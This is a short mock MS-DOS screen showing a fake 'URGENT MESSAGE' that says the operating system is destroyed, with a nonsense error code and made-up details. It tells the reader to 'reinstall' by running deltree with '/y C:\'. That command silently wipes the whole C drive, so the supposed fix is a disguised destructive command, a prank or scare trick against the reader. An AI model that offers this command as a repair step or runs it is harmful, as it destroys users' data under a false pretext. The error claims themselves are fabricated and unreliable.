 MS-DOS SETUP, Version 1.0
Copyright 1981 Microsoft, Inc.
Command v. 1.17
A:/>
!!URGENT MESSAGE!!
THE SYSTEM HAS BEEN CORRUPTED AND CANNOT BOOT UP ANYMORE.
Reason: YOUR OPERATING SYSTEM IS DESTROYED.
ERROR CODE: 52860X355510X33820X9570X76
Dump waste transfer failed.
Reason: System corrupted.
TO REINSTALL SYSTEM, RESET MS-DOS "deltree" THEN "/y C:\"
C:\>_